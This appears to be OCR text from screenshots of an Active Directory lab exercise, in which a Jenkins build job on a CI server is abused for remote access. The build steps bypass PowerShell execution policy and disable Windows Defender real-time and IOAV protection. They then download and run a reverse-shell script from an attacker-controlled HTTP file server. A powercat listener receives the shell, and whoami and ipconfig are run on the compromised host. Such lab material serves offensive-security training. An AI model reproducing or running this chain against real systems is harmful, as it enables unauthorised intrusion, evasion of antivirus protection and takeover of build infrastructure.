 Administrator: Windows PowerShell
PS C:\AD\Tools> . .\powercat.ps1
PS C:\AD\Tools> powercat -l -v -p 53 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 53)
VERBOSE: Connection from [172.16.3.11] port  [tcp] accepted (source port 50119)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user ciadmin on DCORP-CI
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\Project19>PS C:\Program Files (x86)\Jenkins\workspace\Project1
PS C:\Program Files (x86)\Jenkins\workspace\Project19> whoami;hostname;ipconfig
dcorp\ciadmin
dcorp-ci
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::8c2c:42b9:ad1e:73dc%2
IPv4 Address. . . . . . . . . . . : 172.16.3.11
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.3.254
Tunnel adapter isatap.{5BF9E7FE-BDCB-487C-B818-7332CA8AFB16}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
PS C:\Program Files (x86)\Jenkins\workspace\Project19>
Project19 #2 Console [Jenkins]
Not secure | 172.16.3.11:8080/job/Project19/2/console
Jenkins
search
builduser
| log out
Jenkins
Project19
#2
Back to Project
Status
Changes
Console Output
View as plain text
View Build Information
Previous Build
Console Output
Progress:
Started by user builduser
Building in workspace C:\Program Files (x86)\Jenkins\workspace\Project19
[Project19] $ cmd /c call C:\Users\ciadmin\AppData\Local\Temp\jenkins3369117201577111566.bat
C:\Program Files (x86)\Jenkins\workspace\Project19>powershell -ep bypass
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\Project19>
C:\Program Files (x86)\Jenkins\workspace\Project19>exit 0
[Project19] $ cmd /c call C:\Users\ciadmin\AppData\Local\Temp\jenkins7265719992474856916.bat
C:\Program Files (x86)\Jenkins\workspace\Project19>powershell Set-MpPreference -DisableRealtimeMonitoring $true
C:\Program Files (x86)\Jenkins\workspace\Project19>exit 0
[Project19] $ cmd /c call C:\Users\ciadmin\AppData\Local\Temp\jenkins2671577586980046988.bat
C:\Program Files (x86)\Jenkins\workspace\Project19>powershell Set-MpPreference -DisableIOAVProtection $true
C:\Program Files (x86)\Jenkins\workspace\Project19>exit 0
[Project19] $ cmd /c call C:\Users\ciadmin\AppData\Local\Temp\jenkins2947062028795826386.bat
C:\Program Files (x86)\Jenkins\workspace\Project19>powershell iex (iwr http://172.16.100.37/Invoke-PowerShellTcp.ps1
-UseBasicParsing)
Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Invoke-PowerShellTcp.ps1
79 {
80 $listener.Stop()
81 }
82 }
83 catch
84 {
85 Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
86 Write-Error $_
87 }
88 }
89 Power -Reverse -IPAddress 172.16.100.37 -Port 53
HFS ~ HTTP File Server 2.3k
Build 299
Menu
Port: 80
You are in Easy mode
Open in browser
http://172.16.100.37/Invoke-PowerShellTcp.ps1
Copy to clipboa
Virtual File System
Log
/
Invoke-PowerShellTcp.ps1
6:08:56 PM 172.16.3.11:50118 Requested GET /Invoke-PowerShellTcp.ps1
6:08:56 PM 172.16.3.11:50118 Fully downloaded - 2.9 K @ 490.5 KB/s - /Invoke-PowerShellTcp.ps1
IP address
File
Status
Speed
Time...
Progress
Out: 0.0 KB/s
In: 0.0 KB/s